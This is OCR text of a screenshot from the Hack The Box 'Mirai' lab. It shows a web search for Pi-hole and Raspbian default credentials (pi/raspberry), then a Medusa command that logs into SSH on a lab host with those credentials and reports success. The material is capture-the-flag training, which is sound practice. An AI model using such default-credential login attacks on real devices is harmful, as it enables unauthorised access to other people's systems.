 Applications Places Terminal Apr 6 11:58 1
pihole default credentials - Google Search - Mozilla Firefox
Hack The Box :: Mirai Pi-hole Admin Console pihole default credentials
https://www.google.com/search?client=firefox-b-e&sxsrf=ALeKk03U2EJLUqvj2Bhf43H5Ll26Xyx3KA%3A1586154385588&ei=kcuKXsnFI_rXz7sP6eqqkAQ&q=p 1 2 5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Google pihole default credentials
All News Videos Images Shopping More
About 23,000 results (0.47 seconds)
At at the time of writing, the default username and
password for Raspbian is:
1. username:pi.
2. password:raspberry.
Aug 6, 2018
blog.cryptoaustralia.org.au › instructions-for-setting-up...
Setting up Pi-hole: Step-by-Step Instructions
About Featured Snippets
www.reddit.com › pihole › comments › dashboard_def...
Dashboard Default Password : pihole - Reddit
May 20, 2018 - r/pihole: "Pi-hole® is an advertising-aware DNS server that prevents
being downloaded ... Is there a default password for the dashboard web interface?
PiHole SSH Login : pihole 1 Jun 2017
Just installed pihole - password? - pihole 19 Jan 2017
Can't remember password : pihole 23 Jun 2017
Can I reset the Pihole root (CLI) password from the ... 10 Feb 2019
More results from www.reddit.com
discourse.pi-hole.net › password-for-pre-configured-pi-...
Password for pre-configured Pi-Hole - Help - Pi-hole Userspace
1 answer
Oct 12, 2018 - ... Pi-Hole login password, unless you set it up this way. As installed from a new
Raspbian image, the default password for user pi is raspberry.
discourse.pi-hole.net › how-do-i-set-or-reset-the-web-in...
How do I set or reset the Web interface Password? - Pi-hole ...
The Web interface password needs to be reset via the command line on your Pi-hole. This
root@Argonyte: ~
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default i
s to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any hos
t.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
root@Argonyte:~# medusa -h 10.10.10.48 -u pi -p raspberry -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 10.10.10.48 (1 of 1, 0 complete) User: pi (1 of 1, 0
complete) Password: raspberry (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.48 User: pi Password: raspberry [SUCCESS]
root@Argonyte:~#